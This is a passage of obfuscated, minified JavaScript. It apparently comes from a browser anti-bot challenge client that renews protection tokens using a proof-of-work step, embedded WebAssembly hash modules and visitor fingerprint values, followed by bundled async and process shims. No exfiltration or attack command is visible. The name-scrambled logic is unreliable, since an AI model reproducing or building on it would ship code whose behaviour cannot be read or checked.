_0x47b690[_0x2172a1(0x3e4)+_0x2172a1(0x54a)]();},0x3e8*_0x51c542);},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x34d)+_0x21a1ee(0x505)+'d']=function(){return'false';},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x520)+_0x21a1ee(0x439)]=function(){var _0x381699=_0x21a1ee;return this[_0x381699(0x576)+_0x381699(0x494)+_0x381699(0x564)]?_0x381699(0x4b0):'false';},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x1f4)]=function(_0x457ccf){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x4676fc,_0x6caf9a,_0x4879fc,_0x2f592c,_0x2760be,_0x184965,_0x152f54=this;return _0x255370(this,function(_0x55ed0b){var _0xd6e132=a1_0x1eb5;switch(_0x55ed0b[_0xd6e132(0x265)]){case 0x0:return 0x1===_0x457ccf&&this[_0xd6e132(0x4ef)+_0xd6e132(0x560)+_0xd6e132(0x1d3)+_0xd6e132(0x43f)]++,_0xd6e132(0x4b0)===this[_0xd6e132(0x520)+_0xd6e132(0x439)]()?(_0xd6e132(0x4b0)===this[_0xd6e132(0x34d)+_0xd6e132(0x505)+'d']()?(_0x4676fc=(0x0,_0x56863[_0xd6e132(0x3eb)+_0xd6e132(0x1ee)+_0xd6e132(0x1e8)+_0xd6e132(0x57a)+_0xd6e132(0x392)])(),_0x6caf9a=_0x56863[_0xd6e132(0x446)+_0xd6e132(0x4ff)]):(_0x4676fc=function(){var _0x2c4846=_0xd6e132;return Promise[_0x2c4846(0x3aa)+'e'](null);},_0x6caf9a=function(_0x2ee274){}),_0x4879fc=this[_0xd6e132(0x37e)][_0xd6e132(0x27e)+_0xd6e132(0x26d)+_0xd6e132(0x323)]()):(_0x4676fc=function(){var _0x212485=_0xd6e132;return Promise[_0x212485(0x3aa)+'e'](null);},_0x6caf9a=function(_0x547856){},_0x4879fc=Promise[_0xd6e132(0x3aa)+'e'](null)),_0x2f592c=this[_0xd6e132(0x332)+_0xd6e132(0x1d5)+_0xd6e132(0x486)+_0xd6e132(0x388)],_0x2760be={'aih':'xkpR4TzFQeACl9p/iFnGAXoloVaqYhXwtY3dGcCM2Bs=','t':this[_0xd6e132(0x437)],'at':_0x457ccf,'sic':this[_0xd6e132(0x4ef)+_0xd6e132(0x560)+_0xd6e132(0x1d3)+_0xd6e132(0x43f)],'slc':this[_0xd6e132(0x4ef)+_0xd6e132(0x3de)+_0xd6e132(0x4eb)],'slt':this[_0xd6e132(0x4ef)+_0xd6e132(0x512)+'me'][_0xd6e132(0x591)+'e'](),'pow':function(_0x5cac23){var _0x11ec88=_0xd6e132;return null!==_0x2f592c?_0x1ec126[_0x11ec88(0x37f)+_0x11ec88(0x375)](_0x4879fc,_0x4676fc,_0x6caf9a,function(_0x368606){_0x2f592c(_0x368606),_0x5cac23(_0x368606);}):_0x1ec126[_0x11ec88(0x37f)+_0x11ec88(0x375)](_0x4879fc,_0x4676fc,_0x6caf9a,_0x5cac23);},'pt':0x1,'gcs':(0x0,_0x31021f[_0xd6e132(0x40b)+_0xd6e132(0x32e)+_0xd6e132(0x3a5)+_0xd6e132(0x350)])(),'s':_0x45c1a9[_0xd6e132(0x55f)],'poi':this[_0xd6e132(0x371)+'ut'],'poil':parseInt(this[_0xd6e132(0x288)+_0xd6e132(0x3f3)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACj4BPABB8Ovb5QdBldmfj3hsQdasoPN8QYnxjtAEampB8JHm8XtB1b+ViQdsQdeJrPd4QeXX1MkEamxsELMCags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAQziwgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjMBMQBB8a624wJB5aGm/wJrIABqQfmW2oQFQemfot55bEGcwfDAe0Ht7qD1fGpqayAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjMBMQAgAEGJrcf4BUHcpPPhAGtqQdCO3O4FQcu5j7N7bEGoirytfEGW56vfeWtqaiAAfws=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACj0BOwBBvdCs+QFB8IbVznprQbfFg8l9QYzqodAGampB6u2JYkHyypjLB2pBzd/n/X1BtKq42QRra2wgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACj4BPABB7tSg9gNBx8jWnH9rQYTjo61+QYLhkLF/a2pB3J3ks39Bs+7fowFsQbaymM16QdeN0et5bGtqIABqCw==\"]','poa':'[\"triangle\",-38,37,13,0.64675295,0.29419768]','utils':_0x43125a[_0xd6e132(0x2e4)+_0xd6e132(0x352)+'NS']},[0x4,new Promise(function(_0x2a7180,_0x1227b0){var _0x440d56=_0xd6e132;return(0x0,_0x45c1a9[_0x440d56(0x57f)+_0x440d56(0x241)])(_0x152f54[_0x440d56(0x57f)+_0x440d56(0x47e)],_0x2760be,_0x2a7180,_0x1227b0);})];case 0x1:return _0x184965=_0x55ed0b[_0xd6e132(0x3cc)](),[0x2,new _0x1c2698(_0x184965,_0xd6e132(0x407))];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x322)+'en']=function(_0x3f643c){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x2b787c,_0x3368ac,_0x325272,_0x3885a7,_0x4f4a6e,_0x19ca07,_0x476614,_0x5c5ac0;return _0x255370(this,function(_0x1bad7e){var _0x2b196d=a1_0x1eb5;switch(_0x1bad7e[_0x2b196d(0x265)]){case 0x0:_0x2b787c=_0x17ce2b(),_0x1bad7e[_0x2b196d(0x265)]=0x1;case 0x1:return _0x1bad7e[_0x2b196d(0x2ca)][_0x2b196d(0x1f3)]([0x1,0x3,,0x4]),[0x4,this[_0x2b196d(0x1f4)](_0x3f643c[_0x2b196d(0x32a)])];case 0x2:return _0x3885a7=_0x1bad7e[_0x2b196d(0x3cc)](),_0x325272=_0x3885a7[_0x2b196d(0x57f)+_0x2b196d(0x1d3)+'n']['st'],_0x3368ac=new _0x5b9a4d(_0x3885a7,_0x3f643c[_0x2b196d(0x468)+_0x2b196d(0x28b)+'en']||_0x2b787c&&_0x2b787c[_0x2b196d(0x4b1)]||null,null,this[_0x2b196d(0x437)][_0x2b196d(0x1fa)+'y']()),[0x3,0x4];case 0x3:if(_0x4f4a6e=_0x1bad7e[_0x2b196d(0x3cc)](),_0x19ca07=void 0x0,(_0x35505b=_0x4f4a6e)instanceof Object&&'t'in _0x35505b&&0x6548===_0x35505b['t'])_0x19ca07=_0x4f4a6e;else{_0x476614=_0x2b196d(0x3f2)+_0x2b196d(0x4af)+_0x2b196d(0x3a7)+_0x2b196d(0x54e);try{_0x476614=String(_0x4f4a6e);}catch(_0x174a54){}_0x19ca07={'t':0x6548,'e':_0x2b196d(0x571)+_0x2b196d(0x1d2)+_0x2b196d(0x1dd)+_0x476614,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x3368ac=new _0x5b9a4d(null,_0x2b787c?_0x2b787c[_0x2b196d(0x4b1)]:null,(_0x2b196d(0x407)+_0x2b196d(0x1d2)+':\x20')[_0x2b196d(0x220)](_0x19ca07['ir'],'\x20')[_0x2b196d(0x220)](_0x19ca07['og'],'\x20')[_0x2b196d(0x220)](_0x19ca07['st'],'\x20')[_0x2b196d(0x220)](_0x19ca07['sr'],'\x20')[_0x2b196d(0x220)](_0x19ca07['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x2b196d(0x37e)][_0x2b196d(0x491)+'te'](_0x3368ac)];case 0x5:return _0x5c5ac0=_0x1bad7e[_0x2b196d(0x3cc)](),_0x5c5ac0&&_0x5c5ac0[_0x2b196d(0x41e)]&&_0x3f643c[_0x2b196d(0x32a)]<0x2?[0x2,this[_0x2b196d(0x322)+'en']({'previous_token':_0x5c5ac0[_0x2b196d(0x4b1)]||null,'count':_0x3f643c[_0x2b196d(0x32a)]+0x1})]:[0x2,new _0x13d78b(_0x5c5ac0,_0x325272)];}var _0x35505b;});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x2f3)+_0x21a1ee(0x33f)+_0x21a1ee(0x599)]=function(){var _0xe7250c=_0x21a1ee;if(!this[_0xe7250c(0x442)+_0xe7250c(0x599)+_0xe7250c(0x33f)])return!0x1;var _0x3ab4fe=new Date(),_0x351326=_0x32a760(this[_0xe7250c(0x57f)+_0xe7250c(0x47e)]),_0x40bd3d=_0x351326?_0x3184b3(_0x351326):void 0x0,_0x31388d=_0x4df58d(this[_0xe7250c(0x4ef)+_0xe7250c(0x512)+'me'],_0x3ab4fe)>=_0x10f713,_0x271c07=this[_0xe7250c(0x442)+_0xe7250c(0x470)+_0xe7250c(0x529)+_0xe7250c(0x58f)+_0xe7250c(0x47c)]&&_0x40bd3d&&_0x4df58d(_0x40bd3d,_0x3ab4fe)>=_0x10f713,_0x6b0622=window[_0xe7250c(0x43e)+_0xe7250c(0x363)+_0xe7250c(0x229)+_0xe7250c(0x262)+_0xe7250c(0x386)];return _0x31388d||_0x271c07||_0x6b0622;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x3e4)+_0x21a1ee(0x54a)]=function(){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x43ae19,_0x74f728=this;return _0x255370(this,function(_0x45f7f5){var _0x22dcc=a1_0x1eb5;switch(_0x45f7f5[_0x22dcc(0x265)]){case 0x0:return this[_0x22dcc(0x2f3)+_0x22dcc(0x33f)+_0x22dcc(0x599)]()?(delete window[_0x22dcc(0x43e)+_0x22dcc(0x363)+_0x22dcc(0x229)+_0x22dcc(0x262)+_0x22dcc(0x386)],_0x43ae19=setTimeout(function(){var _0x3cfd2d=_0x22dcc;return _0x74f728[_0x3cfd2d(0x57f)+_0x3cfd2d(0x241)]();},0x1b58),window[_0x22dcc(0x3cb)+_0x22dcc(0x234)+_0x22dcc(0x3a4)+_0x22dcc(0x4db)+_0x22dcc(0x4ec)+'d']=function(){var _0x102727=_0x22dcc;_0x74f728[_0x102727(0x1ff)](),clearTimeout(_0x43ae19),_0x74f728[_0x102727(0x59b)+_0x102727(0x54a)](new _0x4dc07a());},this[_0x22dcc(0x37e)][_0x22dcc(0x489)+_0x22dcc(0x599)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x22dcc(0x57f)+_0x22dcc(0x241)]()];case 0x2:_0x45f7f5[_0x22dcc(0x3cc)](),_0x45f7f5[_0x22dcc(0x265)]=0x3;case 0x3:return[0x2];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x57f)+_0x21a1ee(0x241)]=function(){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x4571a9,_0x6661af=this;return _0x255370(this,function(_0x5e248c){var _0xce3615=a1_0x1eb5;switch(_0x5e248c[_0xce3615(0x265)]){case 0x0:return[0x4,(0x0,_0x40d81c[_0xce3615(0x379)])(this[_0xce3615(0x2fe)+_0xce3615(0x344)],function(){var _0x2b5a84=_0xce3615;return _0x6661af[_0x2b5a84(0x322)+'en']({'previous_token':null,'count':0x1});},function(_0x27e829){return _0x27e829 instanceof _0x415d83;})];case 0x1:return _0x4571a9=_0x5e248c[_0xce3615(0x3cc)](),this[_0xce3615(0x1e6)+'en'](_0x4571a9),[0x2];}});});},_0x202df3;}());function _0x2fa829(_0x1326ef){var _0x304427=_0x1ad933;return _0x304427(0x4b0)===_0x1326ef;}_0x532f06[_0x1ad933(0x548)+_0x1ad933(0x286)]=_0x4082a9;},0x1233:function(_0x4059f7,_0x101305,_0x1c3411){'use strict';var _0x2a2fa9=a1_0x1eb5;var _0x15257f=this&&this[_0x2a2fa9(0x42e)+_0x2a2fa9(0x249)+_0x2a2fa9(0x450)]||(Object[_0x2a2fa9(0x3eb)]?function(_0x1ba178,_0x3f9f3c,_0x4fedcf,_0x8b028f){var _0x597935=_0x2a2fa9;void 0x0===_0x8b028f&&(_0x8b028f=_0x4fedcf);var _0x487a6c=Object[_0x597935(0x312)+_0x597935(0x589)+_0x597935(0x4ea)+_0x597935(0x415)](_0x3f9f3c,_0x4fedcf);_0x487a6c&&!(_0x597935(0x4e2)in _0x487a6c?!_0x3f9f3c[_0x597935(0x5a3)+_0x597935(0x247)]:_0x487a6c[_0x597935(0x2b8)+'le']||_0x487a6c[_0x597935(0x391)+_0x597935(0x1fd)])||(_0x487a6c={'enumerable':!0x0,'get':function(){return _0x3f9f3c[_0x4fedcf];}}),Object[_0x597935(0x252)+_0x597935(0x589)+'ty'](_0x1ba178,_0x8b028f,_0x487a6c);}:function(_0x44936b,_0x300c34,_0x189bc5,_0x4ef86b){void 0x0===_0x4ef86b&&(_0x4ef86b=_0x189bc5),_0x44936b[_0x4ef86b]=_0x300c34[_0x189bc5];}),_0x2c5e2e=this&&this[_0x2a2fa9(0x4aa)+_0x2a2fa9(0x42c)]||function(_0x3f0abe,_0x2c7f0f){var _0x18a7bd=_0x2a2fa9;for(var _0x27ffe2 in _0x3f0abe)_0x18a7bd(0x32c)+'t'===_0x27ffe2||Object[_0x18a7bd(0x561)+_0x18a7bd(0x268)][_0x18a7bd(0x292)+_0x18a7bd(0x589)+'ty'][_0x18a7bd(0x54b)](_0x2c7f0f,_0x27ffe2)||_0x15257f(_0x2c7f0f,_0x3f0abe,_0x27ffe2);};Object[_0x2a2fa9(0x252)+_0x2a2fa9(0x589)+'ty'](_0x101305,_0x2a2fa9(0x5a3)+_0x2a2fa9(0x247),{'value':!0x0}),_0x101305[_0x2a2fa9(0x357)+_0x2a2fa9(0x27c)+_0x2a2fa9(0x417)+'on']=_0x421918,_0x2c5e2e(_0x1c3411(0xdc7),_0x101305);var _0x38cabf=_0x1c3411(0xdc7),_0x9e037a=_0x1c3411(0xd0c);function _0x421918(){var _0x33dc1c=_0x2a2fa9,_0x51ccf8=(0x0,_0x38cabf[_0x33dc1c(0x549)+_0x33dc1c(0x345)+_0x33dc1c(0x439)])('true')||window[_0x33dc1c(0x43e)+_0x33dc1c(0x363)+_0x33dc1c(0x229)+_0x33dc1c(0x262)+_0x33dc1c(0x386)];window[_0x33dc1c(0x273)+_0x33dc1c(0x2ce)+_0x33dc1c(0x4a4)+'nt']=window[_0x33dc1c(0x273)+_0x33dc1c(0x2ce)+_0x33dc1c(0x4a4)+'nt']?window[_0x33dc1c(0x273)+_0x33dc1c(0x2ce)+_0x33dc1c(0x4a4)+'nt']+0x1:0x1;var _0x53af67=new _0x38cabf[(_0x33dc1c(0x548))+(_0x33dc1c(0x286))]()[_0x33dc1c(0x3b2)+_0x33dc1c(0x3b6)+_0x33dc1c(0x276)+'t'](window[_0x33dc1c(0x273)+_0x33dc1c(0x2ce)+_0x33dc1c(0x4a4)+'nt'])[_0x33dc1c(0x3b2)+_0x33dc1c(0x1f6)+_0x33dc1c(0x57e)](_0x51ccf8&&_0x41594a()),_0x29c84d=window[_0x33dc1c(0x318)+_0x33dc1c(0x2d5)+_0x33dc1c(0x3f4)+'ad']?function(_0x2bcc83){var _0x24cc0d=_0x33dc1c;console[_0x24cc0d(0x55e)](_0x24cc0d(0x33f)+_0x24cc0d(0x2c2)+_0x24cc0d(0x253)+_0x24cc0d(0x290)+_0x24cc0d(0x4ef)+_0x24cc0d(0x3f0)+_0x24cc0d(0x3c9)+_0x24cc0d(0x45e)+_0x24cc0d(0x4f9),_0x2bcc83[_0x24cc0d(0x53c)+'ng']());}:function(_0xf508ea){var _0x3b58ef=_0x33dc1c;window[_0x3b58ef(0x318)+_0x3b58ef(0x2d5)+_0x3b58ef(0x3f4)+'ad']=!0x0,_0xf508ea instanceof _0x38cabf[_0x3b58ef(0x26a)+_0x3b58ef(0x3e8)+'or']||(0x0,_0x9e037a[_0x3b58ef(0x489)+_0x3b58ef(0x599)])();};return _0x53af67[_0x33dc1c(0x4de)](window[_0x33dc1c(0x273)+_0x33dc1c(0x2eb)+_0x33dc1c(0x544)+_0x33dc1c(0x263)]),_0x53af67[_0x33dc1c(0x4b1)]()[_0x33dc1c(0x4d3)](function(){var _0x14ca35=_0x33dc1c;return(0x0,_0x9e037a[_0x14ca35(0x343)+_0x14ca35(0x374)+_0x14ca35(0x397)])(_0x14ca35(0x2ff)+_0x14ca35(0x2c0)+_0x14ca35(0x1d9)+_0x14ca35(0x1e7),_0x53af67);},_0x29c84d),window[_0x33dc1c(0x530)+_0x33dc1c(0x540)+_0x33dc1c(0x52a)+_0x33dc1c(0x2a4)]=function(_0x42a66b,_0xb91193,_0x147b7a,_0x29d935){var _0x97d1a=_0x33dc1c;return _0x53af67[_0x97d1a(0x5a1)+_0x97d1a(0x26f)+'a'](_0x42a66b,_0xb91193,_0x147b7a,_0x29d935);},_0x53af67;}function _0x41594a(){var _0xb27405=_0x2a2fa9;return!(window[_0xb27405(0x273)+_0xb27405(0x2b7)+_0xb27405(0x451)]||(function(){var _0x59b7dc=_0xb27405;try{return _0x59b7dc(0x4b0)===(0x0,_0x9e037a[_0x59b7dc(0x3e7)+_0x59b7dc(0x4b6)+_0x59b7dc(0x3c8)+'t'])()[_0x59b7dc(0x285)+_0x59b7dc(0x2fb)](_0x59b7dc(0x5ac)+_0x59b7dc(0x20a)+'d');}catch(_0x19dbd0){return!0x1;}}()));}if(window[_0x2a2fa9(0x357)+_0x2a2fa9(0x27c)+_0x2a2fa9(0x417)+'on']=_0x421918,_0x41594a()){var _0x37a84a=_0x421918();setTimeout(function(){var _0xbd8fda=_0x2a2fa9;return(0x0,_0x9e037a[_0xbd8fda(0x343)+_0xbd8fda(0x374)+_0xbd8fda(0x397)])(_0xbd8fda(0x530)+_0xbd8fda(0x232)+_0xbd8fda(0x4f0),_0x37a84a);},0x0),window[_0x2a2fa9(0x3cb)+_0x2a2fa9(0x234)+_0x2a2fa9(0x3a4)+_0x2a2fa9(0x4db)+_0x2a2fa9(0x4ec)+'d']&&setTimeout(function(){var _0x1ea189=_0x2a2fa9;window[_0x1ea189(0x3cb)+_0x1ea189(0x234)+_0x1ea189(0x3a4)+_0x1ea189(0x4db)+_0x1ea189(0x4ec)+'d'](_0x37a84a),delete window[_0x1ea189(0x3cb)+_0x1ea189(0x234)+_0x1ea189(0x3a4)+_0x1ea189(0x4db)+_0x1ea189(0x4ec)+'d'];},0x0);}else setTimeout(function(){var _0x4e2c37=_0x2a2fa9;return(0x0,_0x9e037a[_0x4e2c37(0x343)+_0x4e2c37(0x374)+_0x4e2c37(0x397)])(_0x4e2c37(0x2ff)+_0x4e2c37(0x2c0)+_0x4e2c37(0x24d));},0x0);},0x15e6:function(_0x5acad9){var _0x3803b5=a1_0x1eb5,_0x50652c,_0xa6f341,_0x4af12a=_0x5acad9[_0x3803b5(0x1e4)+'s']={};function _0x3a7cd2(){var _0x1c0f08=_0x3803b5;throw new Error(_0x1c0f08(0x2a5)+_0x1c0f08(0x277)+_0x1c0f08(0x295)+_0x1c0f08(0x523)+_0x1c0f08(0x252)+'d');}function _0x2ee31d(){var _0x46aed5=_0x3803b5;throw new Error(_0x46aed5(0x240)+_0x46aed5(0x376)+_0x46aed5(0x251)+_0x46aed5(0x488)+_0x46aed5(0x4a5)+_0x46aed5(0x22f));}function _0x11f5b4(_0x1f5139){var _0x42c82a=_0x3803b5;if(_0x50652c===setTimeout)return setTimeout(_0x1f5139,0x0);if((_0x50652c===_0x3a7cd2||!_0x50652c)&&setTimeout)return _0x50652c=setTimeout,setTimeout(_0x1f5139,0x0);try{return _0x50652c(_0x1f5139,0x0);}catch(_0x2fd7f8){try{return _0x50652c[_0x42c82a(0x54b)](null,_0x1f5139,0x0);}catch(_0x470804){return _0x50652c[_0x42c82a(0x54b)](this,_0x1f5139,0x0);}}}!(function(){var _0x228f92=_0x3803b5;try{_0x50652c=_0x228f92(0x493)+'on'==typeof setTimeout?setTimeout:_0x3a7cd2;}catch(_0x3e7b57){_0x50652c=_0x3a7cd2;}try{_0xa6f341=_0x228f92(0x493)+'on'==typeof clearTimeout?clearTimeout:_0x2ee31d;}catch(_0x297348){_0xa6f341=_0x2ee31d;}}());var _0x4246d6,_0x1c7fc1=[],_0x5a81af=!0x1,_0x3e614b=-0x1;function _0xca6c60(){var _0x739c0=_0x3803b5;_0x5a81af&&_0x4246d6&&(_0x5a81af=!0x1,_0x4246d6[_0x739c0(0x37c)]?_0x1c7fc1=_0x4246d6[_0x739c0(0x220)](_0x1c7fc1):_0x3e614b=-0x1,_0x1c7fc1[_0x739c0(0x37c)]&&_0x31e6f3());}function _0x31e6f3(){var _0x2a993d=_0x3803b5;if(!_0x5a81af){var _0x2097d3=_0x11f5b4(_0xca6c60);_0x5a81af=!0x0;for(var _0x45d49c=_0x1c7fc1[_0x2a993d(0x37c)];_0x45d49c;){for(_0x4246d6=_0x1c7fc1,_0x1c7fc1=[];++_0x3e614b<_0x45d49c;)_0x4246d6&&_0x4246d6[_0x3e614b][_0x2a993d(0x341)]();_0x3e614b=-0x1,_0x45d49c=_0x1c7fc1[_0x2a993d(0x37c)];}_0x4246d6=null,_0x5a81af=!0x1,function(_0x31cd84){var _0x567349=_0x2a993d;if(_0xa6f341===clearTimeout)return clearTimeout(_0x31cd84);if((_0xa6f341===_0x2ee31d||!_0xa6f341)&&clearTimeout)return _0xa6f341=clearTimeout,clearTimeout(_0x31cd84);try{return _0xa6f341(_0x31cd84);}catch(_0x58731c){try{return _0xa6f341[_0x567349(0x54b)](null,_0x31cd84);}catch(_0x297abe){return _0xa6f341[_0x567349(0x54b)](this,_0x31cd84);}}}(_0x2097d3);}}function _0x396c31(_0x348acb,_0x321868){var _0x2011fb=_0x3803b5;this[_0x2011fb(0x1e1)]=_0x348acb,this[_0x2011fb(0x231)]=_0x321868;}function _0x46093f(){}_0x4af12a[_0x3803b5(0x21d)+'ck']=function(_0x1f120c){var _0x19e5df=_0x3803b5,_0x393556=new Array(arguments[_0x19e5df(0x37c)]-0x1);if(arguments[_0x19e5df(0x37c)]>0x1){for(var _0x22ef7e=0x1;_0x22ef7e<arguments[_0x19e5df(0x37c)];_0x22ef7e++)_0x393556[_0x22ef7e-0x1]=arguments[_0x22ef7e];}_0x1c7fc1[_0x19e5df(0x1f3)](new _0x396c31(_0x1f120c,_0x393556)),0x1!==_0x1c7fc1[_0x19e5df(0x37c)]||_0x5a81af||_0x11f5b4(_0x31e6f3);},_0x396c31[_0x3803b5(0x561)+_0x3803b5(0x268)][_0x3803b5(0x341)]=function(){var _0x200046=_0x3803b5;this[_0x200046(0x1e1)][_0x200046(0x4d7)](null,this[_0x200046(0x231)]);},_0x4af12a[_0x3803b5(0x52e)]=_0x3803b5(0x43b)+'r',_0x4af12a[_0x3803b5(0x43b)+'r']=!0x0,_0x4af12a[_0x3803b5(0x52c)]={},_0x4af12a[_0x3803b5(0x424)]=[],_0x4af12a[_0x3803b5(0x492)+'n']='',_0x4af12a[_0x3803b5(0x492)+'ns']={},_0x4af12a['on']=_0x46093f,_0x4af12a[_0x3803b5(0x3bf)+_0x3803b5(0x309)]=_0x46093f,_0x4af12a[_0x3803b5(0x1d7)]=_0x46093f,_0x4af12a[_0x3803b5(0x27a)]=_0x46093f,_0x4af12a[_0x3803b5(0x39b)+_0x3803b5(0x1e5)+'er']=_0x46093f,_0x4af12a[_0x3803b5(0x39b)+_0x3803b5(0x4c1)+_0x3803b5(0x46f)]=_0x46093f,_0x4af12a[_0x3803b5(0x356)]=_0x46093f,_0x4af12a[_0x3803b5(0x413)+_0x3803b5(0x33e)+_0x3803b5(0x32d)]=_0x46093f,_0x4af12a[_0x3803b5(0x413)+_0x3803b5(0x355)+_0x3803b5(0x3d7)+'r']=_0x46093f,_0x4af12a[_0x3803b5(0x3cd)+_0x3803b5(0x53d)]=function(_0x3f4a8a){return[];},_0x4af12a[_0x3803b5(0x41f)+'g']=function(_0x39a9ca){var _0x18f8c2=_0x3803b5;throw new Error(_0x18f8c2(0x334)+_0x18f8c2(0x3b1)+_0x18f8c2(0x48c)+_0x18f8c2(0x360)+_0x18f8c2(0x36a)+'ed');},_0x4af12a[_0x3803b5(0x412)]=function(){return'/';},_0x4af12a[_0x3803b5(0x294)]=function(_0x309e1d){var _0x5f31dd=_0x3803b5;throw new Error(_0x5f31dd(0x334)+_0x5f31dd(0x54d)+_0x5f31dd(0x563)+_0x5f31dd(0x4f4)+_0x5f31dd(0x3fa));},_0x4af12a[_0x3803b5(0x56f)]=function(){return 0x0;};},0x1637:function(_0x53720e,_0xe1af1b){'use strict';var _0x20c504=a1_0x1eb5;var _0x1daad9=this&&this[_0x20c504(0x296)+_0x20c504(0x57c)]||function(_0x182591,_0x3d02f0,_0x50b1d8,_0x150062){return new(_0x50b1d8||(_0x50b1d8=Promise))(function(_0x58e709,_0xfe74fd){var _0x37e886=a1_0x1eb5;function _0x1fa771(_0x389ec6){var _0x52587d=a1_0x1eb5;try{_0x208a89(_0x150062[_0x52587d(0x258)](_0x389ec6));}catch(_0x4451dc){_0xfe74fd(_0x4451dc);}}function _0x2dc535(_0x596d56){var _0x1ba984=a1_0x1eb5;try{_0x208a89(_0x150062[_0x1ba984(0x2b9)](_0x596d56));}catch(_0x344c1a){_0xfe74fd(_0x344c1a);}}function _0x208a89(_0x317e3f){var _0x4c1bd8=a1_0x1eb5,_0x3015c3;_0x317e3f[_0x4c1bd8(0x48d)]?_0x58e709(_0x317e3f[_0x4c1bd8(0x36c)]):(_0x3015c3=_0x317e3f[_0x4c1bd8(0x36c)],_0x3015c3 instanceof _0x50b1d8?_0x3015c3:new _0x50b1d8(function(_0x5b88d7){_0x5b88d7(_0x3015c3);}))[_0x4c1bd8(0x4d3)](_0x1fa771,_0x2dc535);}_0x208a89((_0x150062=_0x150062[_0x37e886(0x4d7)](_0x182591,_0x3d02f0||[]))[_0x37e886(0x258)]());});},_0x2675c6=this&&this[_0x20c504(0x32f)+_0x20c504(0x58e)]||function(_0x1418eb,_0x299929){var _0x46beeb=_0x20c504,_0x520897,_0x2b3b16,_0x16c371,_0x35c8aa={'label':0x0,'sent':function(){if(0x1&_0x16c371[0x0])throw _0x16c371[0x1];return _0x16c371[0x1];},'trys':[],'ops':[]},_0x1b2664=Object[_0x46beeb(0x3eb)]((_0x46beeb(0x493)+'on'==typeof Iterator?Iterator:Object)[_0x46beeb(0x561)+_0x46beeb(0x268)]);return _0x1b2664[_0x46beeb(0x258)]=_0x5156c9(0x0),_0x1b2664[_0x46beeb(0x2b9)]=_0x5156c9(0x1),_0x1b2664[_0x46beeb(0x3b8)]=_0x5156c9(0x2),_0x46beeb(0x493)+'on'==typeof Symbol&&(_0x1b2664[Symbol[_0x46beeb(0x551)+'or']]=function(){return this;}),_0x1b2664;function _0x5156c9(_0x210c15){return function(_0x1a97c6){return function(_0x4850cb){var _0x30dadc=a1_0x1eb5;if(_0x520897)throw new TypeError(_0x30dadc(0x30b)+_0x30dadc(0x4c4)+_0x30dadc(0x39a)+_0x30dadc(0x5ae)+_0x30dadc(0x402)+'.');for(;_0x1b2664&&(_0x1b2664=0x0,_0x4850cb[0x0]&&(_0x35c8aa=0x0)),_0x35c8aa;)try{if(_0x520897=0x1,_0x2b3b16&&(_0x16c371=0x2&_0x4850cb[0x0]?_0x2b3b16[_0x30dadc(0x3b8)]:_0x4850cb[0x0]?_0x2b3b16[_0x30dadc(0x2b9)]||((_0x16c371=_0x2b3b16[_0x30dadc(0x3b8)])&&_0x16c371[_0x30dadc(0x54b)](_0x2b3b16),0x0):_0x2b3b16[_0x30dadc(0x258)])&&!(_0x16c371=_0x16c371[_0x30dadc(0x54b)](_0x2b3b16,_0x4850cb[0x1]))[_0x30dadc(0x48d)])return _0x16c371;switch(_0x2b3b16=0x0,_0x16c371&&(_0x4850cb=[0x2&_0x4850cb[0x0],_0x16c371[_0x30dadc(0x36c)]]),_0x4850cb[0x0]){case 0x0:case 0x1:_0x16c371=_0x4850cb;break;case 0x4:return _0x35c8aa[_0x30dadc(0x265)]++,{'value':_0x4850cb[0x1],'done':!0x1};case 0x5:_0x35c8aa[_0x30dadc(0x265)]++,_0x2b3b16=_0x4850cb[0x1],_0x4850cb=[0x0];continue;case 0x7:_0x4850cb=_0x35c8aa[_0x30dadc(0x3d0)][_0x30dadc(0x3dd)](),_0x35c8aa[_0x30dadc(0x2ca)][_0x30dadc(0x3dd)]();continue;default:if(!(_0x16c371=_0x35c8aa[_0x30dadc(0x2ca)],(_0x16c371=_0x16c371[_0x30dadc(0x37c)]>0x0&&_0x16c371[_0x16c371[_0x30dadc(0x37c)]-0x1])||0x6!==_0x4850cb[0x0]&&0x2!==_0x4850cb[0x0])){_0x35c8aa=0x0;continue;}if(0x3===_0x4850cb[0x0]&&(!_0x16c371||_0x4850cb[0x1]>_0x16c371[0x0]&&_0x4850cb[0x1]<_0x16c371[0x3])){_0x35c8aa[_0x30dadc(0x265)]=_0x4850cb[0x1];break;}if(0x6===_0x4850cb[0x0]&&_0x35c8aa[_0x30dadc(0x265)]<_0x16c371[0x1]){_0x35c8aa[_0x30dadc(0x265)]=_0x16c371[0x1],_0x16c371=_0x4850cb;break;}if(_0x16c371&&_0x35c8aa[_0x30dadc(0x265)]<_0x16c371[0x2]){_0x35c8aa[_0x30dadc(0x265)]=_0x16c371[0x2],_0x35c8aa[_0x30dadc(0x3d0)][_0x30dadc(0x1f3)](_0x4850cb);break;}_0x16c371[0x2]&&_0x35c8aa[_0x30dadc(0x3d0)][_0x30dadc(0x3dd)](),_0x35c8aa[_0x30dadc(0x2ca)][_0x30dadc(0x3dd)]();continue;}_0x4850cb=_0x